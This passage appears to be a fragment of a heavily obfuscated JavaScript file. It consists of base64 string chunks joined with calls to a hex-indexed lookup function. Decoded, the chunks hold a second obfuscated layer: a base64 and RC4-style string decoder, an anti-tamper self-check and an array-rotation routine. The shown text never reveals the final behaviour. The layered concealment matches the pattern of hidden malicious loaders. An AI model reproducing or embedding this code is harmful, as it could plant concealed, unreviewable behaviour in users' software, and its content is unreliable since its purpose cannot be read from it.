275)+'c1cGRRYWhkSDhvUicsJ2ZzUElXUDVHJyw'+'nVzR4Y1VjTmRSMUMnLCd1U2tCZkNvL2Zh'+'JywnV1B5VVc0M2NUZzAnLCdXT21pVzVkZ'+'Ec4a0YnLCdFbW9FbFozY0lXJywnVzVkY1'+'FDa1NXNU5jSFcnLCdXUGJWa2FyKycsJ2w'+'4azhXNDQxakcnLCdGTXhkVUNvQmFHJywn'+'ZXM3ZE5Tb1hoVycsJ1c3N2NJckQ0V09tJ'+'ywnV1F6QVc0bGRNQ2ttJywnV09qc1dRVm'+'RMQ29XJywnazhvRlc0VmNPQ2tVJywnRXd'+'OZEdobWMnLCd0OGttaW1rdXRHJywndzJk'+_0x8280968x(0x2db)+'1BmTnNzemMnLCd2MFZjTFNrOFc3TycsJ0'+'NTb0VsV0JjUFcnLCdXT2hjVDFuS1c3MVJ'+'XUXBjSGNOZFU4a3FXUGUnLCd0Z2RjT3d4'+_0x8280968x(0x28d)+'DNjUlNrR1c1QmNLYScsJ1c0dGROU2s4V0'+'9iUycsJ2dzSFVXUnpKJywnVzcxWFc3NVF'+'XNnUnLCdXN05kUFdXTFdPSycsJ3J2T2tX'+'NHFkVzVwY0hNMWN4SEZkUHEnLCdXNHBkU'+_0x8280968x(0x1b1)+_0x8280968x(0x296)+_0x8280968x(0x1ff)+_0x8280968x(0x203)+'CdyMEpkR2ZDQicsJ21KaGRLbW84V1FPJy'+_0x8280968x(0x1c7)+'sJ1dSUDFXUlJkTjhvMCcsJ2FhcGRPbW9V'+'V080JywnRGF2dUZDa2knLCdXNVg1VzV2M'+'3ZxJywndTBwZEpDb2VkRycsJ1c2SmRWU2'+'tXV1Jucycs')+('J1c3MXZXNnZqVzVXJywncEdLSmN0OCcsJ'+'3F2bUxXNUZjTWEnLCdjU29wcW1rWXNxJy'+'wnVzYxOXJta2tXN3EnLCdubWtDRkNrK1c'+_0x8280968x(0x261)+'ZHp1JywnQ0NrVWFDa0hBcScsJ2VtazdXN'+'EtHbmEnLCdXUG5vQmFuUCcsJ2xxVDJXT0'+_0x8280968x(0x205)+'QREcnLCd2MTl5V1BQbycsJ2JhaGRMOG9K'+_0x8280968x(0x2ae)+'GtaVzZaY1RhJywnVzRwY1ZTbzVXUFJkSk'+'cnLCd1U29qZ0NvbFc0UycsJ3A4a0N2OGt'+'iVzZlJywnV09KZFJTbzBncjAnLCdxYTNj'+'TW1rcldPMCcsJ3g4azhXUnhkT21vbGNta'+_0x8280968x(0x1e1)+'0nLCdhbWtzRlNrZ1c0ZScsJ3hzQmNHbW9'+'2V1A0Jywnb3JCY1NaWERXNHhkS21va2k4'+'a012cScsJ3RjM2NIOGtWV1E4J107ZnVuY'+'3Rpb24gXzB4NjczNzQ4OWYoYSxiKXthPW'+'EtMHg5Yjt2YXIgYz1fMHg2NzM3NDg5ZVt'+_0x8280968x(0x206)+_0x8280968x(0x283)+'mN0aW9uKGkpe3ZhciBqPSdhYmNkZWZnaG'+'lqa2xtbm9wcXJzdHV2d3h5ekFCQ0RFRkd'+'ISUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1'+'Njc4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhc'+'iBsPTB4MCxtLG4sbz0weDA7bj1pWydjaG'+'FyQXQnXShvKyspO35uJiYobT1sJTB4ND9'+_0x8280968x(0x2b6)+'cmluZ1snZnJvbUNoYXJDb2RlJ10oMHhmZ'+_0x8280968x(0x242)+'1qWydpbmRl')+(_0x8280968x(0x30a)+'Gg9ZnVuY3Rpb24obCxtKXt2YXIgbj1bXS'+'xvPTB4MCxwLHE9Jycscj0nJztsPWQobCk'+'7Zm9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0'+_0x8280968x(0x311)+'ytsWydjaGFyQ29kZUF0J10odSlbJ3RvU3'+'RyaW5nJ10oMHgxMCkpWydzbGljZSddKC0'+_0x8280968x(0x342)+'dChyKTt2YXIgdDtmb3IodD0weDA7dDwwe'+'DEwMDt0Kyspe25bdF09dDt9Zm9yKHQ9MH'+'gwO3Q8MHgxMDA7dCsrKXtvPShvK25bdF0'+_0x8280968x(0x284)+'Z3RoJ10pKSUweDEwMCxwPW5bdF0sblt0X'+'T1uW29dLG5bb109cDt9dD0weDAsbz0weD'+'A7Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbmd'+_0x8280968x(0x268)+'LG89KG8rblt0XSklMHgxMDAscD1uW3RdL'+'G5bdF09bltvXSxuW29dPXAscSs9U3RyaW'+'5nWydmcm9tQ2hhckNvZGUnXShsWydjaGF'+'yQ29kZUF0J10odyleblsoblt0XStuW29d'+'KSUweDEwMF0pO31yZXR1cm4gcTt9O18we'+'DY3Mzc0ODlmWydrS1VUTnQnXT1oLF8weD'+'Y3Mzc0ODlmWyd5THlTa2InXT17fSxfMHg'+'2NzM3NDg5ZlsnaEdtVEd4J109ISFbXTt9'+'dmFyIGU9XzB4NjczNzQ4OWVbMHgwXSxmP'+'WErZSxnPV8weDY3Mzc0ODlmWyd5THlTa2'+_0x8280968x(0x25c)+_0x8280968x(0x218)+'PT11bmRlZmluZWQpe3ZhciBpPWZ1bmN0a'+'W9uKGope3RoaXNbJ3VUTmVYQiddPWosdG'+_0x8280968x(0x32b))+('dGFTJ109WzB4MSwweDAsMHgwXSx0aGlzW'+'yd1dHVsU1YnXT1mdW5jdGlvbigpe3JldH'+'VybiduZXdTdGF0ZSc7fSx0aGlzWydyS1h'+_0x8280968x(0x2a4)+_0x8280968x(0x20c)+'XNbJ1FnUXBkVCddPSdbXHgyN3xceDIyXS'+_0x8280968x(0x24c)+'pWydwcm90b3R5cGUnXVsnbk9MUGdOJ109'+'ZnVuY3Rpb24oKXt2YXIgaj1uZXcgUmVnR'+'XhwKHRoaXNbJ3JLWFJjaCddK3RoaXNbJ1'+'FnUXBkVCddKSxrPWpbJ3Rlc3QnXSh0aGl'+_0x8280968x(0x314)+'KT8tLXRoaXNbJ2ZFd3RhUyddWzB4MV06L'+'S10aGlzWydmRXd0YVMnXVsweDBdO3JldH'+'VybiB0aGlzWydXQ05OUnQnXShrKTt9LGl'+'bJ3Byb3RvdHlwZSddWydXQ05OUnQnXT1m'+'dW5jdGlvbihqKXtpZighQm9vbGVhbih+a'+'ikpcmV0dXJuIGo7cmV0dXJuIHRoaXNbJ0'+'FEVVJYUCddKHRoaXNbJ3VUTmVYQiddKTt'+'9LGlbJ3Byb3RvdHlwZSddWydBRFVSWFAn'+'XT1mdW5jdGlvbihqKXtmb3IodmFyIGs9M'+'HgwLGw9dGhpc1snZkV3dGFTJ11bJ2xlbm'+'d0aCddO2s8bDtrKyspe3RoaXNbJ2ZFd3R'+'hUyddWydwdXNoJ10oTWF0aFsncm91bmQn'+'XShNYXRoWydyYW5kb20nXSgpKSksbD10a'+'GlzWydmRXd0YVMnXVsnbGVuZ3RoJ107fX'+'JldHVybiBqKHRoaXNbJ2ZFd3RhUyddWzB'+'4MF0pO30sbmV3IGkoXzB4NjczNzQ4OWYp'+_0x8280968x(0x2a9)+'ydNc0lUWmYnXT0hIVtdO31jPV8weDY3Mz'+_0x8280968x(0x2a8))+(_0x8280968x(0x1be)+_0x8280968x(0x19a)+_0x8280968x(0x2a5)+'7dmFyIEg9XzB4NjczNzQ4OWY7d2hpbGUo'+'ISFbXSl7dHJ5e3ZhciBjPS1wYXJzZUlud'+_0x8280968x(0x299)+'ludChIKDB4MmQxLCcxSnAoJykpKy1wYXJ'+'zZUludChIKDB4MWZjLCdJW1FZJykpK3Bh'+'cnNlSW50KEgoMHg0MDksJ0xOQE8nKSkrL'+'XBhcnNlSW50KEgoMHgxM2IsJ1ZXMVcnKS'+'krcGFyc2VJbnQoSCgweDUwYywnendHWyc'+'pKStwYXJzZUludChIKDB4NTRlLCcxZnRm'+'JykpKnBhcnNlSW50KEgoMHg1NTAsJ0Zwe'+'CYnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZS'+'BhWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt'+'9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3No'+'aWZ0J10oKSk7fX19KF8weDY3Mzc0ODllL'+'DB4ZWE4NjYpLCFmdW5jdGlvbigpe3Zhci'+'BJPV8weDY3Mzc0ODlmLGU9e307ZVtJKDB'+_0x8280968x(0x1c2)+'cil7cmV0dXJuIHEhPT1yO30sZVtJKDB4Y'+'2QsJ09bV1onKV09SSgweDIwMywnaEt6QC'+_0x8280968x(0x1c0)+'lMywnRihxVScpXT1mdW5jdGlvbihxLHIp'+_0x8280968x(0x2fc)+'ywnbE4kRCcpXT1JKDB4NDFmLCdwNFtSJy'+'krJ3QnLGVbSSgweDM5NiwnZFU2RScpXT1'+'mdW5jdGlvbihxLHIpe3JldHVybiBxPT09'+'cjt9LGVbSSgweDUzNCwnTE5ATycpXT1JK'+'DB4NTE3LCdwYzlpJykrSSgweDRkYywnej'+'h0WScpLGVb')+(_0x8280968x(0x322)+_0x8280968x(0x295)+'ljLCdJelEoJyldPUkoMHg0OWYsJ3JWZzQ'+'nKStJKDB4NTlhLCdyVmc0JyksZVtJKDB4'+'M2Y0LCdINUt6JyldPUkoMHgyNDksJ2NvM'+'CEnKStJKDB4M2FlLCdlVlFHJykrSSgweD'+'IzMywnRGk3KicpK0koMHgxNTEsJzNBQiY'+_0x8280968x(0x276)+_0x8280968x(0x260)+'ixzKXtyZXR1cm4gcShyLHMpO30sZVtJKD'+'B4MTM1LCdwYzlpJyldPWZ1bmN0aW9uKHE'+'scil7cmV0dXJuIHE8cjt9LGVbSSgweDIy'+_0x8280968x(0x2f7)+_0x8280968x(0x337)+'xOQE8nKV09ZnVuY3Rpb24ocSxyKXtyZXR'+_0x8280968x(0x1ab)+'UScpXT1mdW5jdGlvbihxLHIpe3JldHVyb'+_0x8280968x(0x32c)+'09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcS1'+'yO30sZVtJKDB4NDk5LCc5OHNvJyldPUko'+_0x8280968x(0x229)+'UImJykrSSgweDQ0YywnZVZRRycpK0koMH'+'g1NGYsJ0l6USgnKStJKDB4ZmMsJ2NvMCE'+'nKStJKDB4NGFmLCdOSih0JykrSSgweDU1'+'MiwnSVtRWScpK0koMHgzZTIsJ05KKHQnK'+_0x8280968x(0x32a)+_0x8280968x(0x2d1)+'MeDUqJyldPUkoMHg1YzYsJzFmdGYnKStJ'+'KDB4MjFjLCdpZ3RyJykrSSgweDMyNSwnO'+_0x8280968x(0x1c3)+_0x8280968x(0x216))+('S3pAJykrSSgweDIzNywnaEt6QCcpK0koM'+_0x8280968x(0x2b9)+_0x8280968x(0x1e9)+_0x8280968x(0x217)+_0x8280968x(0x1fe)+'3p3R1snKStJKDB4Mjg3LCdZTHhtJykrJ0'+'5CJyxlW0koMHgzNmQsJ3BjOWknKV09ZnV'+'uY3Rpb24ocSxyKXtyZXR1cm4gcShyKTt9'+'LGVbSSgweDExZSwnaEt6QCcpXT1JKDB4N'+'GM1LCdWQXpoJykrSSgweDI2ZCwnOThzby'+'cpK0koMHg0YTIsJ05RY3gnKStJKDB4NTE'+'zLCdXOTU5JykrSSgweDJlNiwnbE4kRCcp'+'K0koMHgxN2MsJ0x4NSonKStJKDB4MTY3L'+'CdWQXpoJykrSSgweDNmOSwnTkoodCcpK0'+'koMHgyYzYsJ1lMeG0nKStJKDB4MTg4LCd'+'sTiREJykrSSgweDRlOSwnTE5ATycpK0ko'+'MHgzODksJzk4c28nKStJKDB4NDY1LCdBW'+'UtTJykrSSgweDQyNCwnZVZRRycpK0koMH'+'gxZGQsJ1c5NTknKStJKDB4MmE2LCczQUI'+'mJykrSSgweDE2ZSwncDRbUicpK0koMHgz'+'NDgsJ0xOQE8nKStJKDB4MjRkLCcxSnAoJ'+'ykrSSgweDMzNSwnMWZ0ZicpK0koMHg0Yz'+_0x8280968x(0x1fa)+'rSSgweDJiNywnY28wIScpK0koMHgxMmEs'+'J3o4dFknKStJKDB4MjllLCcxSnAoJykrS'+_0x8280968x(0x2f0)+'FLbWUnKStJKDB4NGYzLCdsTiREJykrSSg'+'weDI1NSwnSXpRKCcpK0koMHgzYmYsJ0Yo'+_0x8280968x(0x1d3)+'DU0MywnRnB4JicpK0koMHgzNjcsJ0l6US'+'gnKStJKDB4')+('NDNiLCdeYm9RJykrSSgweDE5YiwnTSNrc'+_0x8280968x(0x20d)+'VhLCc5OHNvJykrSSgweDU2OCwnejh0WSc'+_0x8280968x(0x1c9)+'LCdZTHhtJykrSSgweDFkNiwnMUttZScpK'+'0koMHgzY2YsJ0gxXVYnKStJKDB4NDI4LC'+_0x8280968x(0x257)+_0x8280968x(0x2e9)+'NFsnKStJKDB4NDQzLCdGKHFVJykrSSgwe'+'DQyNiwnSDVLeicpK0koMHgzNWIsJ2ZRKE'+'InKStJKDB4NWFjLCddZUc2JykrSSgweDU'+'yMywnRnB4JicpK0koMHgzZWYsJ0x4NSon'+'KStJKDB4M2ZjLCd6OHRZJykrSSgweDE3M'+'CwnSXpRKCcpK0koMHgyOTIsJ2VWUUcnKS'+'tJKDB4NTk3LCdHKiZjJykrSSgweDU0YSw'+'nQVlLUycpK0koMHg0NzEsJ3BjOWknKStJ'+'KDB4MTNlLCdEaTcqJykrSSgweDE5NCwnb'+_0x8280968x(0x1fc)+'B4NGE0LCdyVmc0JykrSSgweDIyMywnbE4'+_0x8280968x(0x20a)+'MjliLCdWVzFXJykrSSgweDI2NCwnOEhvK'+'icpK0koMHgzNzAsJzhIbyonKStJKDB4NT'+'YwLCd6d0dbJykrSSgweDU4MywnNDJtayc'+_0x8280968x(0x2c3)+'LCdeYm9RJykrSSgweDFlZiwnZVZRRycpK'+_0x8280968x(0x21d)+'dWVzFXJykrSSgweDQ2ZiwnSDVLeicpK0k'+'oMHg1ZDQsJ0l6USgnKStJKDB4NDJmLCdZ'+_0x8280968x(0x255)+'HgyYzksJ1lMeG0nKStJKDB4NTNjLCdnXm'+_0x8280968x(0x19e))+(_0x8280968x(0x1c8)+'1onKStJKDB4MjU0LCdJW1FZJykrSSgweD'+'M3YiwnRWZIcycpK0koMHgyOTYsJ2RVNkU'+_0x8280968x(0x233)+'LCcxZnRmJykrSSgweDNjMiwnV1FZcScpK'+_0x8280968x(0x215)+'dGKHFVJykrSSgweDU2YSwnWXQ0WycpK0k'+'oMHgzMGEsJzlbXWsnKStJKDB4NDI5LCcx'+_0x8280968x(0x267)+_0x8280968x(0x2da)+'InKStJKDB4MjIwLCdFZkhzJykrSSgweDQ'+'wZCwnWUx4bScpK0koMHg0NTIsJ3A0W1In'+_0x8280968x(0x35e)+'ywnRnB4JicpK0koMHg0OTgsJ3A0W1InKS'+'tJKDB4MzkzLCdsTiREJykrSSgweDVkOCw'+_0x8280968x(0x2d2)+_0x8280968x(0x35a)+'E4kRCcpK0koMHgzNGMsJ05RY3gnKStJKD'+'B4MTZkLCdMTkBPJykrSSgweGIyLCdkVTZ'+'FJykrSSgweDEyNCwnRGk3KicpK0koMHgz'+'ODcsJzk4c28nKStJKDB4NTFhLCc4SG8qJ'+'ykrSSgweDEyYiwnTE5ATycpK0koMHg1Mm'+'QsJ0YocVUnKStJKDB4MjA0LCduQGQpJyk'+'rSSgweDE0OSwnV1FZcScpK0koMHgzMTks'+'Jzk4c28nKStJKDB4YjcsJ1NpaDUnKStJK'+'DB4NDBjLCcxZnRmJykrSSgweDQ0OSwnRG'+'k3KicpK0koMHgxNWYsJ1ZBemgnKStJKDB'+'4MmUyLCc0Mm1rJykrSSgweDQ3YSwnendH'+'WycpK0koMHg0MTcsJ05KKHQnKStJKDB4M'+_0x8280968x(0x202)+'cpK0koMHgx')+('NDcsJ2hLekAnKStJKDB4NDA4LCdwYzlpJ'+'ykrSSgweDE1NSwnWUx4bScpK0koMHgyZD'+_0x8280968x(0x1d4)+'rSSgweDE3YiwnMUpwKCcpK0koMHg0M2Es'+_0x8280968x(0x29c)+_0x8280968x(0x33c)+'YocVUnKStJKDB4MjJkLCdHKiZjJykrSSg'+'weDFkZiwnaWd0cicpK0koMHg1M2UsJ2Nv'+_0x8280968x(0x2ce)+'DM5YywnSVtRWScpK0koMHg0YjUsJ00ja3'+'InKStJKDB4NTNhLCdGcHgmJykrSSgweDN'+'kZCwnRyomYycpK0koMHgyYmMsJ2hLekAn'+'KStJKDB4NTdhLCdFZkhzJykrSSgweDQyY'+_0x8280968x(0x2cb)+'tJKDB4YTcsJ0ZweCYnKStJKDB4NTQwLCd'+_0x8280968x(0x24f)+'eDRkZiwnSDVLeicpK0koMHg0N2UsJzlbX'+_0x8280968x(0x31b)+'FhNSwnZFU2RScpK0koMHgxMDgsJ0cqJmM'+'nKStJKDB4MWIxLCc4QVFYJykrSSgweDE3'+'MywnWUx4bScpK0koMHhkYSwnRyomYycpK'+'0koMHgxODcsJ3p3R1snKStJKDB4MTJkLC'+_0x8280968x(0x351)+_0x8280968x(0x21a)+'ZUc2JykrSSgweDQ2NCwnSDFdVicpK0koM'+'HgzMDAsJ2deZHEnKStJKDB4NGU1LCdIMV'+'1WJykrSSgweDM1MiwnRihxVScpK0koMHg'+'xY2IsJ05RY3gnKStJKDB4MmJmLCdZdDRb'+'JykrSSgweGViLCdBWUtTJykrSSgweDFjY'+_0x8280968x(0x1d0)+'tJKDB4YjMs')+('J1ZBemgnKStJKDB4NGJhLCdHKiZjJykrS'+'SgweDU3NywnMihkRicpK0koMHgzM2QsJ0'+'YocVUnKStJKDB4MTQ0LCdJW1FZJykrSSg'+'weDE0YywnMUpwKCcpK0koMHg0N2MsJ2RV'+'NkUnKStJKDB4NTViLCdGKHFVJykrSSgwe'+'DM2YywnRihxVScpK0koMHgxMTAsJ0YocV'+'UnKStJKDB4M2JjLCdPW1daJykrSSgweDM'+'2YiwnY28wIScpK0koMHgyMzEsJ1dRWXEn'+_0x8280968x(0x35c)+'ywnOEFRWCcpK0koMHhhNiwnY28wIScpK0'+'koMHgyOWYsJ0g1S3onKStJKDB4MjlhLCd'+'jbzAhJykrSSgweDFjNCwnTHg1KicpK0ko'+_0x8280968x(0x28f)+'Wg1JykrSSgweDQzYywnMihkRicpK0koMH'+'gyZjcsJ0l6USgnKStJKDB4MjA3LCczQUI'+'mJykrSSgweDNlNCwnTE5ATycpK0koMHhk'+_0x8280968x(0x2b3)+'StJKDB4NWQxLCc5W11rJykrSSgweDU0NS'+'wnendHWycpK0koMHg0OTUsJ05RY3gnKSt'+_0x8280968x(0x320)+'ZlEoQicpK0koMHgxMGUsJ05RY3gnKStJK'+'DB4NDhkLCdJW1FZJykrSSgweDE0MSwnRn'+'B4JicpK0koMHg1MWYsJ2deZHEnKStJKDB'+'4NTZjLCdsTiREJykrSSgweDE4MCwnejh0'+_0x8280968x(0x352)+'WI4LCdGKHFVJykrSSgweDNiZSwnVlcxVy'+'cpK0koMHgzMzIsJ0g1S3onKStJKDB4NTY'+'3LCdOUWN4JykrSSgweDU4MSwnOThzbycp'+'K0koMHgxNTIsJ00ja3InKStJKDB4NWFlL'+'CdXUVlxJykrSSgweDJlMSwnMUpwKCcpK0'+'koMHhkYywn')+('SXpRKCcpK0koMHhhOSwnSVtRWScpK0koM'+'Hg0ZjQsJ0l6USgnKStJKDB4NDVmLCcxSn'+_0x8280968x(0x277)+'xNDAsJ3p3R1snKStJKDB4MWRiLCc0Mm1r'+_0x8280968x(0x1ac)+_0x8280968x(0x1ec)+'krSSgweGQ4LCdZdDRbJykrSSgweDMzMyw'+'nbkBkKScpK0koMHgxZTksJ1ZBemgnKStJ'+_0x8280968x(0x1ef)+'DFdVicpK0koMHhiNSwnSVtRWScpK0koMH'+'gxNmEsJ1lMeG0nKStJKDB4NTBlLCdJelE'+'oJykrSSgweDIyNiwnSXpRKCcpK0koMHgz'+'YzEsJ00ja3InKStJKDB4Mjk5LCdeYm9RJ'+'ykrSSgweGY5LCdMTkBPJykrSSgweDNiYi'+'wnSDVLeicpK0koMHg1MTQsJ1BueE4nKSt'+'JKDB4NGUwLCdZdDRbJykrSSgweDM3OCwn'+'SXpRKCcpK0koMHgxYjksJ2NvMCEnKStJK'+'DB4MWJmLCdBWUtTJykrSSgweDIzMCwnTH'+'g1KicpK0koMHg0MTIsJ1c5NTknKStJKDB'+'4MzkyLCdFZkhzJykrSSgweDUwNSwnRGk3'+'KicpK0koMHgzMWYsJ2VWUUcnKStJKDB4N'+_0x8280968x(0x2ed)+_0x8280968x(0x220)+'0LCc5OHNvJykrSSgweDM4YywnMihkRicp'+_0x8280968x(0x2d4)+_0x8280968x(0x199)+'gweDIxZSwnRnB4JicpK0koMHgzOTQsJ3p'+_0x8280968x(0x313)+'eDNlNiwnTHg1KicpK0koMHgyN2QsJ2lnd'+'HInKStJKDB4ZjgsJ0cqJmMnKStJKDB4MW'+'E3LCdINUt6')+('JykrSSgweDJhYywnRihxVScpK0koMHgxY'+_0x8280968x(0x226)+'krSSgweDU2MiwnRGk3KicpK0koMHg0Mzc'+'sJ2NvMCEnKStJKDB4MmY4LCdWQXpoJykr'+'SSgweGQ0LCdOUWN4JykrSSgweDI0NywnO'+'EhvKicpK0koMHgyZWIsJ1BueE4nKStJKD'+'B4NGQ3LCd6d0dbJykrSSgweDMzNCwnM0F'+'CJicpK0koMHhiOCwnVlcxVycpK0koMHgz'+'OTAsJ0x4NSonKStJKDB4MmVhLCdkVTZFJ'+'ykrSSgweGM4LCd6OHRZJykrSSgweDIwZC'+'wnZ15kcScpK0koMHg1YTksJ0xOQE8nKSt'+'JKDB4NDZiLCdZdDRbJykrSSgweDI4Mywn'+_0x8280968x(0x209)+_0x8280968x(0x30b)+'VHNicpK0koMHgzYWYsJ0FZS1MnKStJKDB'+'4M2RmLCdMTkBPJykrSSgweDE4NCwnMUtt'+_0x8280968x(0x278)+_0x8280968x(0x1da)+'cpK0koMHgzMjQsJ1l0NFsnKStJKDB4MzR'+'hLCdsTiREJykrSSgweDUzZCwnZ15kcScp'+'K0koMHgxNDYsJ25AZCknKStJKDB4MWEwL'+'Cc4QVFYJykrSSgweDQxMywnVlcxVycpK0'+'koMHg0ZDEsJ0xOQE8nKStJKDB4Y2MsJ0F'+'ZS1MnKStJKDB4NWM5LCd6OHRZJykrSSgw'+'eDJkMywnXmJvUScpK0koMHgyMWIsJzk4c'+'28nKStJKDB4NTI0LCdoS3pAJykrSSgweD'+_0x8280968x(0x2d0)+_0x8280968x(0x321)+'LCcxZnRmJykrSSgweDFlYSwnMUpwKCcpK'+_0x8280968x(0x1ed)+'1lRzYnKStJ')+('KDB4MjczLCdOUWN4JykrSSgweDUwOSwnT'+_0x8280968x(0x28e)+'B4Mzk3LCdBWUtTJykrSSgweDUwYSwnY28'+'wIScpK0koMHgxNzIsJ1dRWXEnKStJKDB4'+'MzU0LCdTaWg1JykrSSgweDE4NSwnNDJta'+_0x8280968x(0x240)+'IyLCc5OHNvJykrSSgweDRhOSwnTlFjeCc'+'pK0koMHgyMmUsJ0x4NSonKStJKDB4NGIy'+'LCddZUc2JykrSSgweDI5MSwnTE5ATycpK'+'0koMHhkZCwnMUttZScpK0koMHgzZDIsJ1'+'dRWXEnKStJKDB4MmQ5LCc4SG8qJykrSSg'+_0x8280968x(0x282)+'KHQnKStJKDB4MWZiLCdsTiREJykrSSgwe'+'DM3OSwnVkF6aCcpK0koMHg1YmQsJ2xOJE'+'QnKStJKDB4NGQwLCdJW1FZJykrSSgweDE'+_0x8280968x(0x33e)+'KStJKDB4NTA0LCdWQXpoJykrSSgweDU3Z'+'SwnWUx4bScpK0koMHgyZTQsJ3o4dFknKS'+'tJKDB4NGFhLCdjbzAhJykrSSgweDU1Nyw'+'nNDJtaycpK0koMHgzYjUsJ1ZXMVcnKStJ'+'KDB4NTBkLCdHKiZjJykrSSgweDM4NSwnb'+'E4kRCcpK0koMHgzMmIsJ0l6USgnKStJKD'+'B4MWE0LCd6d0dbJykrSSgweDQwZSwnSVt'+'RWScpK0koMHg0NDYsJ2ZRKEInKStJKDB4'+_0x8280968x(0x23b)+'icpK0koMHgyYTIsJ3p3R1snKStJKDB4MW'+_0x8280968x(0x252)+_0x8280968x(0x345)+_0x8280968x(0x20f)+_0x8280968x(0x28c)+'c5OHNvJykr')+('SSgweDI4OCwnT1tXWicpK0koMHhkNiwnN'+'DJtaycpK0koMHhkOSwnOEFRWCcpK0koMH'+'g0YjYsJ2RVNkUnKStJKDB4NGNlLCdOSih'+'0JykrSSgweDU5MywnRWZIcycpK0koMHg0'+'OTYsJ3p3R1snKStJKDB4NDRmLCdTaWg1J'+'ykrSSgweDRlNywnTHg1KicpK0koMHgyM2'+'MsJ0YocVUnKStJKDB4MjE2LCdmUShCJyk'+'rSSgweDEzOCwnU2loNScpK0koMHgzNzEs'+'J2ZRKEInKStJKDB4NTI1LCdGKHFVJykrS'+'SgweDU3YiwnOVtdaycpK0koMHgyYzgsJ1'+'BueE4nKStJKDB4NGQ5LCdMTkBPJykrSSg'+'weDQzMiwnV1FZcScpK0koMHg1NzEsJ0FZ'+'S1MnKStJKDB4NDIwLCdGKHFVJykrSSgwe'+'DE5OCwnTkoodCcpK0koMHgzZDQsJ2hLek'+'AnKStJKDB4MTg2LCdlVlFHJykrSSgweDN'+'iNywnTHg1KicpK0koMHgyYjEsJ05KKHQn'+'KStJKDB4MzdkLCdXOTU5JykrSSgweDU0M'+'iwnNDJtaycpK0koMHgxYjUsJ0YocVUnKS'+'tJKDB4MzNlLCd6d0dbJykrSSgweDIwNSw'+_0x8280968x(0x243)+_0x8280968x(0x2e1)+'GM5aScpK0koMHg0YzMsJ0l6USgnKStJKD'+_0x8280968x(0x24d)+'0ZicpK0koMHgzYWEsJzFLbWUnKSkrKEko'+_0x8280968x(0x2a0)+_0x8280968x(0x2c7)+'gyOTMsJ15ib1EnKStJKDB4MTM3LCc4SG8'+'qJykrSSgweDQ0MiwnV1FZcScpK0koMHg0'+'NjYsJ2hLekAnKStJKDB4MzAyLCdeYm9RJ'+'ykrSSgweDEzMSwnY28wIScpK0koMHg0OW'+_0x8280968x(0x32f))+('KStJKDB4YmUsJ2RVNkUnKStJKDB4MmFmL'+'Cc5W11rJykrSSgweDNlMywncGM5aScpK0'+'koMHgyMGEsJ0xOQE8nKStJKDB4ZGUsJ0g'+_0x8280968x(0x288)+'MjQyLCdmUShCJykrSSgweDQ3MywnendHW'+'ycpK0koMHg0NWQsJ3o4dFknKStJKDB4ND'+'I3LCdTaWg1JykrSSgweDMwMSwnaWd0cic'+'pK0koMHgyYzMsJ1c5NTknKStJKDB4MzY2'+'LCd6OHRZJykrSSgweDI3OCwnZVZRRycpK'+'0koMHhkZiwnTHg1KicpK0koMHgzNzUsJ0'+'l6USgnKStJKDB4NTgwLCdwNFtSJykrSSg'+_0x8280968x(0x22b)+_0x8280968x(0x347)+'DFiNiwnU2loNScpK0koMHg0ZWMsJ2xOJE'+'QnKStJKDB4YzUsJzFmdGYnKStJKDB4MTF'+'hLCdXUVlxJykrSSgweDFhZCwnOThzbycp'+'K0koMHg1NzksJzk4c28nKStJKDB4MjU3L'+_0x8280968x(0x2c2)+'koMHhlZCwnSVtRWScpK0koMHgyOTgsJ1l'+_0x8280968x(0x25a)+'eDJmYywnMWZ0ZicpK0koMHgxZjAsJzQyb'+'WsnKStJKDB4MTgyLCdFZkhzJykrSSgweD'+'MxNywnXmJvUScpK0koMHgzMmMsJ1c5NTk'+_0x8280968x(0x272)+'YSwnMUttZScpK0koMHg0ZDIsJ2xOJEQnK'+_0x8280968x(0x1f5)+'wnSXpRKCcpK0koMHhjYSwncDRbUicpK0k'+'oMHhlZSwnendHWycpK0koMHg0MDcsJ2xO'+'JEQnKStJKDB4MTFjLCd6OHRZJykrSSgwe'+'DU3ZiwnTlFjeCcpK0koMHg1MTgsJ0FZS1'+'MnKStJKDB4')+('MjhlLCdIMV1WJykrSSgweDQ3OSwnSVtRW'+'ScpK0koMHgyZGUsJ0ZweCYnKStJKDB4Mj'+'VhLCdMeDUqJykrSSgweDUyMiwnZ15kcSc'+_0x8280968x(0x2af)+'LCd6d0dbJykrSSgweDExNSwncGM5aScpK'+_0x8280968x(0x227)+'ddZUc2JykrSSgweDU5OCwnZFU2RScpK0k'+'oMHgxMGYsJ0gxXVYnKStJKDB4NDIyLCdp'+'Z3RyJykrSSgweDIzOCwnQVlLUycpK0koM'+'HgyYTgsJ3A0W1InKStJKDB4NDgwLCc5OH'+'NvJykrSSgweDJiNiwnSVtRWScpK0koMHg'+'zOWIsJ1l0NFsnKStJKDB4MmU3LCdGKHFV'+'JykrSSgweDE3NSwnRyomYycpK0koMHgxO'+'GIsJ0gxXVYnKStJKDB4NTg4LCdOSih0Jy'+'krSSgweGI2LCcxZnRmJykrSSgweDI5Nyw'+'nRGk3KicpK0koMHg1MzUsJ00ja3InKStJ'+_0x8280968x(0x2b1)+'nB4JicpK0koMHg0YzEsJzFLbWUnKStJKD'+_0x8280968x(0x33f)+'mYycpK0koMHgyZGEsJ1NpaDUnKStJKDB4'+'NDNmLCdWQXpoJykrSSgweDI0NCwnaEt6Q'+'CcpK0koMHg1NDEsJ0cqJmMnKStJKDB4Mz'+_0x8280968x(0x2a2)+'pK0koMHgzYWIsJ3A0W1InKStJKDB4MjEx'+'LCdJW1FZJykrSSgweDEwNSwnRnB4JicpK'+'0koMHg1NzUsJzFKcCgnKStJKDB4M2E1LC'+'dXOTU5JykrSSgweDIwYiwnTSNrcicpK0k'+'oMHg1YzAsJ15ib1EnKStJKDB4MTgzLCdk'+'VTZFJykrSSgweDVjOCwnRGk3KicpK0koM'+'Hg1YjIsJ25AZCknKStJKDB4MTI4LCdGcH'+'gmJykrSSgw')+('eDVkMywnOEFRWCcpK0koMHgxNGUsJ1l0N'+_0x8280968x(0x21c)+'MzZiwnSXpRKCcpK0koMHgzY2QsJ2ln